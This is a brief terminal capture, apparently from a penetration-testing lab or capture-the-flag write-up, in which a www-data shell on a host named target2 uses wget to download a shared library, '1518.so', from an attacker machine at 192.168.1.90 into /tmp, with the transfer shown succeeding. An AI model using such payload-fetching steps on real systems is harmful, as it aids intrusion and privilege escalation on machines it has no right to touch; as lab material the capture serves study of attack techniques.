 www-data@target2:/tmp$ wget 192.168.1.90/1518.so
wget 192.168.1.90/1518.so
converted 'http://192.168.1.90/1518.so' (ANSI_X3.4-1968) → 'http://192.168.1.90/1518.so' (UTF-
8)
--2021-04-26 12:08:44-- http://192.168.1.90/1518.so
Connecting to 192.168.1.90:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 19112 (19K) [application/octet-stream]
Saving to: '1518.so'
1518.so 100%[=====================>] 18.66K --.-KB/s in 0s
2021-04-26 12:08:44 (46.2 MB/s) - '1518.so' saved [19112/19112]